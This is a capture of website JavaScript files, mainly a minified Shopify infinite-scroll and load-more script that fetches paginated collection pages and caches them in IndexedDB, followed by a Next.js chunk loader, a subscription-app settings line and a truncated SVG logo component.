kt="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,Pt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Et=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,xt=/[A-Z0-9]/g,At="undefined"!=typeof document,$t=t((function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)}),"Y");b.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(b.prototype,e,{configurable:!0,get:t((function(){return this["UNSAFE_"+e]}),"get"),set:t((function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}),"set")})}));var Bt=o.event;function Tt(){}function Mt(){return this.cancelBubble}function Nt(){return this.defaultPrevented}t(Tt,"J"),t(Mt,"K"),t(Nt,"Q"),o.event=function(e){return Bt&&(e=Bt(e)),e.persist=Tt,e.isPropagationStopped=Mt,e.isDefaultPrevented=Nt,e.nativeEvent=e};var Ft={enumerable:!1,configurable:!0,get:t((function(){return this.class}),"get")},Lt=o.vnode;o.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,r=e.type,o={},n=-1===r.indexOf("-");for(var i in t){var s=t[i];if(!("value"===i&&"defaultValue"in t&&null==s||At&&"children"===i&&"noscript"===r||"class"===i||"className"===i)){var l=i.toLowerCase();"defaultValue"===i&&"value"in t&&null==t.value?i="value":"download"===i&&!0===s?s="":"translate"===l&&"no"===s?s=!1:"o"===l[0]&&"n"===l[1]?"ondoubleclick"===l?i="ondblclick":"onchange"!==l||"input"!==r&&"textarea"!==r||$t(t.type)?"onfocus"===l?i="onfocusin":"onblur"===l?i="onfocusout":Et.test(i)&&(i=l):l=i="oninput":n&&Pt.test(i)?i=i.replace(xt,"-$&").toLowerCase():null===s&&(s=void 0),"oninput"===l&&o[i=l]&&(i="oninputCapture"),o[i]=s}}"select"==r&&o.multiple&&Array.isArray(o.value)&&(o.value=T(t.children).forEach((function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)}))),"select"==r&&null!=o.defaultValue&&(o.value=T(t.children).forEach((function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value}))),t.class&&!t.className?(o.class=t.class,Object.defineProperty(o,"className",Ft)):(t.className&&!t.class||t.class&&t.className)&&(o.class=o.className=t.className),e.props=o}(e),e.$$typeof=kt,Lt&&Lt(e)};var Ut=o.__r;o.__r=function(e){Ut&&Ut(e),e.__c};var Rt=o.diffed;function Ot(e){return new Promise(((t,r)=>{e.oncomplete=e.onsuccess=()=>t(e.result),e.onabort=e.onerror=()=>r(e.error)}))}function It(e,t){const r=indexedDB.open(e);r.onupgradeneeded=()=>r.result.createObjectStore(t);const o=Ot(r);return(e,r)=>o.then((o=>r(o.transaction(t,e).objectStore(t))))}let qt;function Dt(){return qt||(qt=It("keyval-store","keyval")),qt}function Ht(e,t=Dt()){return t("readonly",(t=>Ot(t.get(e))))}function jt(e,t,r=Dt()){return r("readwrite",(r=>(r.put(t,e),Ot(r.transaction))))}function Vt(e,t=Dt()){return t("readwrite",(t=>(t.delete(e),Ot(t.transaction))))}function Wt(e,t){return e.openCursor().onsuccess=function(){this.result&&(t(this.result),this.result.continue())},Ot(e.transaction)}function Kt(e=Dt()){return e("readonly",(e=>{if(e.getAllKeys)return Ot(e.getAllKeys());const t=[];return Wt(e,(e=>t.push(e.key))).then((()=>t))}))}o.diffed=function(e){Rt&&Rt(e);var t=e.props,r=e.__e;null!=r&&"textarea"===e.type&&"value"in t&&t.value!==r.value&&(r.value=null==t.value?"":t.value)},t(Ot,"promisifyRequest"),t(It,"createStore"),t(Dt,"defaultGetStore"),t(Ht,"get"),t(jt,"set"),t(Vt,"del"),t(Wt,"eachCursor"),t(Kt,"keys");var Yt,Gt,Xt={exports:{}};Yt=Xt,Gt=function(){var e=String.fromCharCode,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",n={};function i(e,t){if(!n[e]){n[e]={};for(var r=0;r<e.length;r++)n[e][e.charAt(r)]=r}return n[e][t]}t(i,"getBaseValue");var s={compressToBase64:t((function(e){if(null==e)return"";var t=s._compress(e,6,(function(e){return r.charAt(e)}));switch(t.length%4){default:case 0:return t;case 1:return t+"===";case 2:return t+"==";case 3:return t+"="}}),"compressToBase64"),decompressFromBase64:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,32,(function(t){return i(r,e.charAt(t))}))}),"decompressFromBase64"),compressToUTF16:t((function(t){return null==t?"":s._compress(t,15,(function(t){return e(t+32)}))+" "}),"compressToUTF16"),decompressFromUTF16:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,16384,(function(t){return e.charCodeAt(t)-32}))}),"decompressFromUTF16"),compressToUint8Array:t((function(e){for(var t=s.compress(e),r=new Uint8Array(2*t.length),o=0,n=t.length;o<n;o++){var i=t.charCodeAt(o);r[2*o]=i>>>8,r[2*o+1]=i%256}return r}),"compressToUint8Array"),decompressFromUint8Array:t((function(t){if(null==t)return s.decompress(t);for(var r=new Array(t.length/2),o=0,n=r.length;o<n;o++)r[o]=256*t[2*o]+t[2*o+1];var i=[];return r.forEach((function(t){i.push(e(t))})),s.decompress(i.join(""))}),"decompressFromUint8Array"),compressToEncodedURIComponent:t((function(e){return null==e?"":s._compress(e,6,(function(e){return o.charAt(e)}))}),"compressToEncodedURIComponent"),decompressFromEncodedURIComponent:t((function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),s._decompress(e.length,32,(function(t){return i(o,e.charAt(t))})))}),"decompressFromEncodedURIComponent"),compress:t((function(t){return s._compress(t,16,(function(t){return e(t)}))}),"compress"),_compress:t((function(e,t,r){if(null==e)return"";var o,n,i,s={},l={},a="",c="",u="",d=2,p=3,_=2,g=[],v=0,f=0;for(i=0;i<e.length;i+=1)if(a=e.charAt(i),Object.prototype.hasOwnProperty.call(s,a)||(s[a]=p++,l[a]=!0),c=u+a,Object.prototype.hasOwnProperty.call(s,c))u=c;else{if(Object.prototype.hasOwnProperty.call(l,u)){if(u.charCodeAt(0)<256){for(o=0;o<_;o++)v<<=1,f==t-1?(f=0,g.push(r(v)),v=0):f++;for(n=u.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}else{for(n=1,o=0;o<_;o++)v=v<<1|n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n=0;for(n=u.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}0==--d&&(d=Math.pow(2,_),_++),delete l[u]}else for(n=s[u],o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;0==--d&&(d=Math.pow(2,_),_++),s[c]=p++,u=String(a)}if(""!==u){if(Object.prototype.hasOwnProperty.call(l,u)){if(u.charCodeAt(0)<256){for(o=0;o<_;o++)v<<=1,f==t-1?(f=0,g.push(r(v)),v=0):f++;for(n=u.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}else{for(n=1,o=0;o<_;o++)v=v<<1|n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n=0;for(n=u.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}0==--d&&(d=Math.pow(2,_),_++),delete l[u]}else for(n=s[u],o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;0==--d&&(d=Math.pow(2,_),_++)}for(n=2,o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;for(;;){if(v<<=1,f==t-1){g.push(r(v));break}f++}return g.join("")}),"_compress"),decompress:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,32768,(function(t){return e.charCodeAt(t)}))}),"decompress"),_decompress:t((function(t,r,o){var n,i,s,l,a,c,u,d=[],p=4,_=4,g=3,v="",f=[],m={val:o(0),position:r,index:1};for(n=0;n<3;n+=1)d[n]=n;for(s=0,a=Math.pow(2,2),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;switch(s){case 0:for(s=0,a=Math.pow(2,8),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;u=e(s);break;case 1:for(s=0,a=Math.pow(2,16),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;u=e(s);break;case 2:return""}for(d[3]=u,i=u,f.push(u);;){if(m.index>t)return"";for(s=0,a=Math.pow(2,g),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;switch(u=s){case 0:for(s=0,a=Math.pow(2,8),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;d[_++]=e(s),u=_-1,p--;break;case 1:for(s=0,a=Math.pow(2,16),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;d[_++]=e(s),u=_-1,p--;break;case 2:return f.join("")}if(0==p&&(p=Math.pow(2,g),g++),d[u])v=d[u];else{if(u!==_)return null;v=i+i.charAt(0)}f.push(v),d[_++]=i+v.charAt(0),i=v,0==--p&&(p=Math.pow(2,g),g++)}}),"_decompress")};return s}(),null!=Yt?Yt.exports=Gt:"undefined"!=typeof angular&&null!=angular&&angular.module("LZString",[]).factory("LZString",(function(){return Gt}));var zt=Xt.exports;const Zt="collection_cache_v1";let Jt=30;const Qt=t((async e=>{if("number"==typeof e&&e>=0&&(Jt=e,0===Jt)){const e=(await Kt()).filter((e=>"string"==typeof e&&e.startsWith(Zt)));for(const t of e)await Vt(t);pt.info("Delete All Cache Data.")}}),"setCacheLimit"),er=t((async(e,t)=>{if(0===Jt)return void pt.info("Cache is disabled");pt.info("saving",t.length);const r=`${Zt}:${e}`,o={html:t,savedAt:Date.now(),expiresAt:Date.now()+18e5};await jt(r,o);const n=(await Kt()).filter((e=>"string"==typeof e&&e.startsWith(Zt)));if(n.length>Jt){const e=(await Promise.all(n.map((async e=>({key:e,value:await Ht(e)}))))).filter((e=>e.value&&e.value.savedAt)).sort(((e,t)=>t.value.savedAt-e.value.savedAt)).slice(Jt);for(const t of e)await Vt(t.key)}}),"savePageToCache"),tr=t((async e=>{if(0===Jt)return void pt.info("Cache is disabled");const t=`${Zt}:${e}`,r=await Ht(t);return!r||Date.now()>r.expiresAt?(await Vt(t),null):r.html}),"getPageFromCache");function rr(){const[e,t]=se(),[r,o]=se("#111"),[n,i]=se(),[s,l]=se();return ae((()=>{var e,r,n,s,a,c,u,d,p,_;if(null==(e=null==rt?void 0:rt.value)?void 0:e.custom_loader){const e=xe(null==(r=null==rt?void 0:rt.value)?void 0:r.custom_loader),o=document.querySelector("#mf_infinite_scroll_indicator");o&&e&&(e.style.display="none",o.appendChild(e),t(e))}(null==(n=null==rt?void 0:rt.value)?void 0:n.loading_color)&&o(null==(s=null==rt?void 0:rt.value)?void 0:s.loading_color),(null==(a=null==rt?void 0:rt.value)?void 0:a.loader_style)&&i(null==(c=null==rt?void 0:rt.value)?void 0:c.loader_style),(null==(u=null==rt?void 0:rt.value)?void 0:u.indicator_text)&&(null==(d=null==rt?void 0:rt.value)?void 0:d.loader_style)&&(null==(p=null==rt?void 0:rt.value)?void 0:p.loader_style.startsWith("word"))&&l(null==(_=null==rt?void 0:rt.value)?void 0:_.indicator_text)}),[]),ae((()=>{var t,r;if(e)if("loading"==lt.value){const t=document.querySelector("#mf_infinite_scroll_indicator");at.value&&t&&(at.value.appendChild(t),e.style.display="block")}else{document.querySelector("#mf_infinite_scroll_indicator")&&(e.style.display="none")}else if("loading"==lt.value){const e=document.querySelector("#mf_infinite_scroll_indicator"),r=document.querySelector("#mf_infinite_scroll_loader");at.value&&e&&r&&(r.style.display="block",null==(t=at.value)||t.appendChild(e))}else{const e=document.querySelector("#mf_infinite_scroll_indicator"),t=document.querySelector("#mf_infinite_scroll_loader");pt.info("isLoading",!1,t),t&&(t.style.display="none",null==(r=at.value)||r.appendChild(e))}}),[lt.value]),W(w,{children:W("div",{id:"mf_infinite_scroll_indicator",style:{flexBasis:"100%",flexShrink:0,gridColumn:"1 / -1"},children:W("div",{className:"mfinf-w-full mfinf-flex mfinf-justify-center mfinf_custom_indicator_parent",children:!e&&W("div",{id:"mf_infinite_scroll_loader",className:`${n} mfinf_custom_indicator`,style:`display:none; --mf-inf-indicator-color:${r};`,children:s})})})})}function or({loadData:e}){var r,o;const[n,i]=se(),[s,l]=se(),[a,c]=se(),u=ce();function d(){const e=document.querySelector("#mfinf-loadmore-btn-core");e&&(e.style.display="none")}function p(){if(at.value){const e=document.querySelector("#mfinf-loadmore-btn-core"),t=document.querySelector("#mfinf-loadmore-btn-parent");e&&(e.style.display="block",at.value.appendChild(t))}}return ae((()=>{var e,t,r,o,n,s,a,u;(null==(e=rt.value)?void 0:e.loadmore_button_style)&&(pt.log("on loadmore button",null==rt?void 0:rt.value),i(null==(t=rt.value)?void 0:t.loadmore_button_style)),(null==(r=null==rt?void 0:rt.value)?void 0:r.loadmore_text)&&(pt.log("load more",null==(o=null==rt?void 0:rt.value)?void 0:o.loadmore_text),l(null==(n=null==rt?void 0:rt.value)?void 0:n.loadmore_text)),(null==(s=null==rt?void 0:rt.value)?void 0:s.button_color)&&(pt.log("load more",null==(a=null==rt?void 0:rt.value)?void 0:a.button_color),c(null==(u=null==rt?void 0:rt.value)?void 0:u.button_color))}),[]),ae((()=>{const e=document.querySelector("#mfinf-loadmore-btn-parent");at.value&&at.value.appendChild(e)}),[at.value]),ae((()=>{pt.log("on Restore Reset",{time:ut.value}),ut.value&&setInterval((()=>{p()}),500)}),ut.value),t(d,"hideButton"),t(p,"resetButton"),W(w,{children:W("div",{id:"mfinf-loadmore-btn-parent",className:"mfinf-w-full mfinf-flex mfinf-justify-center mfinf_custom_indicator_parent",children:W("div",{id:"mfinf-loadmore-btn",onClick:t((async()=>{pt.log("Button Clicked"),d();const t=await e(at.value);pt.log("Result More",t),t?p():d()}),"onClick"),children:(null==(r=null==rt?void 0:rt.value)?void 0:r.custom_button)?W(w,{children:W("div",{id:"mfinf-loadmore-btn-core",ref:u,className:"mfinf-custom-loadmore",dangerouslySetInnerHTML:{__html:null==(o=null==rt?void 0:rt.value)?void 0:o.custom_button}})}):W(w,{children:W("button",{id:"mfinf-loadmore-btn-core",ref:u,className:`${n} mfinf-custom-loadmore`,style:`--mf-inf-button-color:${a};`,children:W("span",s?{children:[" ",s]}:{children:" Load More"})})})})})})}function nr(){var e;let r=window.location.href,o=2;const n="sentinel_7fy83rf8_v2",i=window.location.search,s=window.location.pathname;function l(){var e,o;pt.info("on init",ot.value,nt.value);let n=document.querySelectorAll(nt.value),i=document.querySelectorAll(ot.value),s=null==(e=i[0])?void 0:e.parentNode;at.value=s,i&&i.length>0&&n&&n.length>0&&(n[0].style.display="none");new MutationObserver(t((function(e,t){var o,n;r!==window.location.href&&(null==(o=null==window?void 0:window.location)?void 0:o.href.includes("/collections/"))&&!(null==(n=null==window?void 0:window.location)?void 0:n.href.includes("/products/"))&&(t.disconnect(),location.reload())}),"callback")).observe(document,{attributes:!0,attributeFilter:["style"],subtree:!0,childList:!0}),(null==(o=null==rt?void 0:rt.value)?void 0:o.enable_loadmore)?g():a(s)}function a(e){var t;const r="grid"===(null==(t=null==window?void 0:window.getComputedStyle(e))?void 0:t.display);let o=document.createElement("div");o.id=n,o.style.height="0px",o.style.display="block",o.style.margin="0px",o.style.width="85%",o.style.overflow="hidden",o.style.textAlign="center",o.style.marginLeft="auto",o.style.marginRight="auto",r&&(o.style.gridColumn="1 / -1");let i=document.createElement("div");o.appendChild(i),e.appendChild(o);new IntersectionObserver(((t,r)=>{t.forEach((async t=>{if(t.isIntersecting){await new Promise((e=>setTimeout(e,300)));const t=await u(e);be(),t&&a(e)}}))}),{threshold:.1}).observe(document.querySelector(`#${n}`))}function c(){let e=document.getElementById(n);e&&e.parentNode.removeChild(e)}async function u(e){lt.value="loading",await new Promise((e=>setTimeout(e,1e3)));const t=i?`${s}${i}&page=${o}`:`${s}?page=${o}`,r=new URL(t,location.origin).pathname+new URL(t,location.origin).search,n=await fetch(t),l=await n.text(),a=(new DOMParser).parseFromString(l,"text/html"),u=a.querySelector("main");let d;if(u){d=u.querySelectorAll(ot.value),d.length,c(),Array.from(d).forEach((t=>{t.style.opacity=1,ke(t),e.appendChild(t)})),o++;const t=document.createElement("div");d.forEach((e=>t.appendChild(e.cloneNode(!0))));const n=t.innerHTML,i=zt.compressToUTF16(n);return await er(r,i),lt.value="finish",!!(await _())}{d=a.querySelectorAll(ot.value),d.length,c(),Array.from(d).forEach((t=>{e.appendChild(t)})),o++;const t=document.createElement("div");d.forEach((e=>t.appendChild(e.cloneNode(!0))));const n=t.innerHTML,i=zt.compressToUTF16(n);return await er(r,i),lt.value="finish",!!(await _())}}async function d(e,t){const r=`page=${t}`,o=window.location.search,n=window.location.pathname,i=o?`${n}${o}&${r}`:`${n}?${r}`,s=await tr(i);if(!s)return!1;const l=zt.decompressFromUTF16(s);if(pt.info("restore html",{html:l}),!l)return!1;pt.info("restore html",{html:l});const a=document.createElement("div");a.innerHTML=l;const u=Array.from(a.children);return!!u.length&&(c(),u.forEach((t=>{ke(t),e.appendChild(t)})),!0)}async function p(e,t){pt.info("on restoreAllCachedPages");for(let n=2;n<=t;n++){pt.info("on restoreAllCachedPages",n,t);if(!(await d(e,n)))break;o=n+1}const r=new Date;ut.value=r.getTime()}async function _(){pt.info("inf_count",o);const e=i?`${s}${i}&page=${o}`:`${s}?page=${o}`,t=await fetch(e),r=await t.text();let n=(new DOMParser).parseFromString(r,"text/html");const l=n.querySelector("main");let a;return l?(a=l.querySelectorAll(ot.value),pt.info("Length",null==a?void 0:a.length),ct.value=null==a?void 0:a.length,0!=(null==a?void 0:a.length)):(a=n.querySelectorAll(ot.value),pt.info("Length",null==a?void 0:a.length),ct.value=null==a?void 0:a.length,0!=(null==a?void 0:a.length))}async function g(){const e=await _();pt.log("Next item",e)}return ae((()=>{async function e(e){var t;if(!Ee(e))return;const{loadedPages:r=0,scrollY:o=0}=history.state||{};if(0===r)return;const n=null==(t=document.querySelector(ot.value))?void 0:t.parentNode;n&&(pt.info("Restoring cached pages …",{loadedPages:r,scrollY:o}),await p(n,r),requestAnimationFrame((()=>window.scrollTo(0,o))))}return t(e,"handleShow"),"complete"===document.readyState&&e(),window.addEventListener("pageshow",e),window.addEventListener("beforeunload",(()=>{history.replaceState({loadedPages:o-1,scrollY:window.scrollY},"")})),"scrollRestoration"in history&&(history.scrollRestoration="manual"),l(),()=>{window.removeEventListener("pageshow",e)}}),[]),ae((()=>{const e=t((()=>{history.replaceState({scrollY:window.scrollY,loadedPages:o-1},"")}),"handleBeforeUnload");return window.addEventListener("beforeunload",e),()=>{window.removeEventListener("beforeunload",e)}}),[]),t(l,"init"),t(a,"createSentinel"),t(c,"deleteSentinel"),t(u,"loadData"),t(d,"restoreFromCache"),t(p,"restoreAllCachedPages"),t(_,"loadDataNext"),t(g,"createLoadmoreButton"),W("div",{class:"mfinf-flex mfinf-w-full",children:[(null==(e=null==rt?void 0:rt.value)?void 0:e.enable_loadmore)&&W(or,{loadData:u}),W(rr,{})]})}function ir(){const e=document.querySelector("#mf-inf-ui-root");return ae((()=>{var t,r,o,n,i,s,l,a,c,u,d;const p=new URL(window.location.href);localStorage.getItem("mf_log_on")&&(st.value=!0);const _=p.searchParams.get("mf_log_on");_&&"true"==_?(st.value=!0,localStorage.setItem("mf_log_on",!0)):_&&"false"==_&&(st.value=!1,localStorage.setItem("mf_log_on",!1));if(null==document?void 0:document.querySelector("#mf-inf-plan-check"))pt.info("This shop can skip plan check");else{if(pt.info("This shop need check"),!(null==(t=null==e?void 0:e.dataset)?void 0:t.isSubscribe)||"ACTIVE"!=(null==(r=null==e?void 0:e.dataset)?void 0:r.isSubscribe))return void pt.info("isSubscribe",null==(n=null==e?void 0:e.dataset)?void 0:n.isSubscribe);pt.info("isSubscribe",null==(o=null==e?void 0:e.dataset)?void 0:o.isSubscribe)}if(null==(i=null==e?void 0:e.dataset)?void 0:i.template){const t=we(null==(s=null==e?void 0:e.dataset)?void 0:s.template);it.value=t}if((null==(l=null==e?void 0:e.dataset)?void 0:l.cache_limit)||0==(null==(a=null==e?void 0:e.dataset)?void 0:a.cache_limit)){const t=null==(c=null==e?void 0:e.dataset)?void 0:c.cache_limit;Qt(t)}if(null==(u=null==e?void 0:e.dataset)?void 0:u.blockSettings){const t=JSON.parse(null==(d=null==e?void 0:e.dataset)?void 0:d.blockSettings);if(rt.value=t,pt.info("json",t),"collection"==it&&t.enable_collection){pt.info("Enable on collection");const e=Pe();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.collection_grid_css_selector)&&(ot.value=null==t?void 0:t.collection_grid_css_selector),(null==t?void 0:t.collection_pagination_css_selector)&&(nt.value=null==t?void 0:t.collection_pagination_css_selector)}else if("blog"==it&&t.enable_blog){pt.info("Enable on blog");const e=Ae();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.blog_grid_css_selector)&&(ot.value=null==t?void 0:t.blog_grid_css_selector),(null==t?void 0:t.blog_pagination_css_selector)&&(nt.value=null==t?void 0:t.blog_pagination_css_selector)}else if("search"==it&&t.enable_search){pt.info("Enable on search");const e=$e();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.search_grid_css_selector)&&(ot.value=null==t?void 0:t.search_grid_css_selector),(null==t?void 0:t.search_pagination_css_selector)&&(nt.value=null==t?void 0:t.search_pagination_css_selector)}}}),[]),W(w,{children:W("div",{className:"mfinf-w-full",children:[ot.value&&nt.value&&W(nr,{}),W("div",{style:{display:"none"},children:W("p",{children:["Page Type : ",null==it?void 0:it.value," "]})})]})})}t(rr,"LoadingIndicator"),t(or,"LoadMoreButton"),t(nr,"InfiniteScroll"),t(ir,"App"),H(W(Ce,{children:W(ir,{})}),document.getElementById("mf-inf-ui-root"));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/main-app-f94d5142e29bef45.js
body_size: 86
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{22985:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,98633,23)),Promise.resolve().then(n.t.bind(n,83699,23)),Promise.resolve().then(n.t.bind(n,72883,23)),Promise.resolve().then(n.t.bind(n,7816,23)),Promise.resolve().then(n.t.bind(n,76876,23)),Promise.resolve().then(n.t.bind(n,14772,23)),Promise.resolve().then(n.t.bind(n,95452,23)),Promise.resolve().then(n.t.bind(n,65914,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[2388,247],()=>(s(34736),s(22985))),_N_E=e.O()}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1764321099
body_size: -122
content:
var sealsubscriptions_settings_updated='1763189465c';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/202-65061eef4bec8112.js
body_size: 12789
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[202],{8137:(e,t,a)=>{a.d(t,{$:()=>o,F:()=>i});var r=a(11660),n=a(71520),l=a(52767),s=a(77105);let i=n.forwardRef((e,t)=>{let{className:a,children:n,scrollBarClassName:i,...c}=e;return(0,r.jsxs)(l.bL,{ref:t,className:(0,s.cn)("relative overflow-hidden",a),...c,children:[(0,r.jsx)(l.LM,{className:"h-full w-full rounded-[inherit] [&>div]:!block",children:n}),(0,r.jsx)(o,{className:i}),(0,r.jsx)(l.OK,{})]})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,orientation:n="vertical",...i}=e;return(0,r.jsx)(l.VM,{ref:t,orientation:n,className:(0,s.cn)("flex touch-none select-none transition-colors","vertical"===n&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===n&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",a),...i,children:(0,r.jsx)(l.lr,{className:"relative flex-1 rounded-full bg-border"})})});o.displayName=l.VM.displayName},8629:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(11660);a(71520);let n=e=>{let{className:t,style:a,strokeWidth:n=1.3}=e;return(0,r.jsxs)("svg",{width:"100%",height:"100%",viewBox:"0 0 1100 180",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,style:{flexShrink:0,width:"auto",maxWidth:"100%",...a},children:[(0,r.jsx)("mask",{id:"mask0_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"122",y:"142",width:"30",height:"38",children:(0,r.jsx)("path",{d:"M122.74 142.628H151.484V180H122.74V142.628Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask1_9067_3718)",children:(0,r.jsx)("path",{d:"M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z",fill:"#6962FB"})}),(0,r.jsx)("path",{d:"M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M87.2162 